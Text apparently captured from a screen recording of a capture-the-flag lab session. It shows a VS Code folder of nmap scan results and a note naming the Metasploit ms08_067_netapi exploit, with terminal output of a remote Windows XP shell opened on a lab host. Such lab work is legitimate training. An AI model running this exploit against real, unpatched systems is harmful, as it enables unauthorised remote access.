 cmd whoami - Google S...
zanidd@dvnll01: ~/legacy
● notes.md - legacy - Vis...
11:58 AM
● notes.md - legacy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.md
full_scan.nmap
vuln_scan.nmap
LEGACY
notes.md > # Scan
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
quick_scan_version.gnmap
quick_scan_version.nmap
quick_scan_version.xml
quick_scan.gnmap
quick_scan.nmap
quick_scan.xml
shell.png
vuln_scan.gnmap
vuln_scan.nmap
vuln_scan.xml
1 # Scan
2
3 Vuln result -> exploit(windows/smb/ms08_067_netapi)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
ruby
zsh
zsh
C:\WINDOWS\system32>dir
^C
Abort session 2? [y/N] n
Shell Banner:
Microsoft Windows XP [Version 5.1.2600]
-----
ls
^C
Abort session 2? [y/N] y
[*] 10.129.208.186 - Command shell session 2 closed. Reason:
msf6 exploit(windows/smb/ms08_067_netapi) > run
DXRACER
OUTLINE
0 0
Ln 3, Col 52 Spaces: 4 UTF-8 LF Markdown